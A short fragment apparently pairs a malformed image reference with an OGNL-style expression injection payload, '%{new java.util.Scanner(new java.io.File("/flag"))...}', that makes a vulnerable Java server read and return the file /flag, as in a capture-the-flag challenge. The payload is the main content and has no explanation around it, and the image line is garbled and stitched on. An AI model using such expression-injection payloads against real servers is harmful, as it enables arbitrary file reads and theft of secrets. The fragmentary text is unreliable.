 %{
new java.util.Scanner(new java.io.File("/flag")).useDelimiter("\\Z").next()
}